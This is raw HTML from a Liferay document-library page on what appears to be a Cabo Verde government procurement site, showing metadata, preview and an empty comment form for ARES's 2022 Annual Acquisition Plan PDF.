id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_hjqm" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa de PAA 2022.pdf</h4> <span class="label label-info" id="hgft"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89288/3258827/Mapa+de+PAA++2022.pdf/f6938e09-fbee-d94c-ebd1-50f32f25420d?version=1.0&t=1675701553427&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AA</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/info.3">AgÃªncia Reguladora do Ensino Superior ARES</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89288/3258827/Mapa+de+PAA++2022.pdf/f6938e09-fbee-d94c-ebd1-50f32f25420d?version=1.0&amp;t=1675701553427&amp;download=true" id="zyje" title="Download (557KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89288/3258827/Mapa+de+PAA++2022.pdf/f6938e09-fbee-d94c-ebd1-50f32f25420d?t=1675701553427" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/ecompras/document_library/Documenta%C3%A7%C3%A3o/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20-%202022/Mapa%20de%20PAA%20%202022.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Planos Anual de Aquisições </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 557KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 06-02-2023 16:39 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 10-03-2022 15:11 by AgÃªncia Reguladora do Ensino Superior ARES </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_2_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_2_ratingScore"> <div id="zyfa_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2480396",containerId:"zyfa_column2_2_ratingContainer",namespace:"zyfa_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Descrição </dt> <dd class="sidebar-dd"> Plano de Aquisição Anual 2022 - ARES </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="yejg" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_89479"> <div class="panel-heading" id="documentLibraryMetadataPanel_89479Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_89479Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_89479Content" role="button"> Planos Anual de Aquisições <span class="collapse-icon-closed" id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_89479Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_89479Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Ativo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_spox"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_spox"     type="hidden" value="false"   /> Não </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_Xndhgoi0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_Xndhgoi0"     type="hidden" value="application/pdf; version=1.2"   /> application/pdf; version=1.2 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_2T1kTb3G"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_2T1kTb3G"     type="hidden" value="application/pdf"   /> application/pdf </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por AgÃªncia Reguladora do Ensino Superior ARES, em 10-03-2022 15:11 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa de PAA 2022.pdf"> Mapa de PAA 2022.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89288/3258827/Mapa+de+PAA++2022.pdf/f6938e09-fbee-d94c-ebd1-50f32f25420d?version=1.0&t=1675701553427&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/info.3">AgÃªncia Reguladora do Ensino Superior ARES</a>, 10-03-2022 15:11</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_2_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_2_ratingScore"> <div id="eonk_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2480396",containerId:"eonk_column2_2_ratingContainer",namespace:"eonk_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> Plano de Aquisição Anual 2022 - ARES </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage" src="https://www.mf.gov.cv/documents/89288/3258827/Mapa+de+PAA++2022.pdf/f6938e09-fbee-d94c-ebd1-50f32f25420d?version=1.0&t=1675701553427&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="jrrz"> <div class="panel-heading" id="jrrzHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="jrrzContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#jrrzContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="jrrzHeader" class="collapse panel-collapse in" data-parent="#" id="jrrzContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="jodh_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1769773285555"   /> <input name="p_auth" type="hidden" value="HC90UFA5" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"     type="hidden" value="jodh_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"     type="hidden" value="2480396"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="jodh_messageScroll0" ><div class=""> <div id="jodh_messageScroll2480410"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"     type="hidden" value="2480410"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"     type="hidden" value="2480410"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_jodh_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__2"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  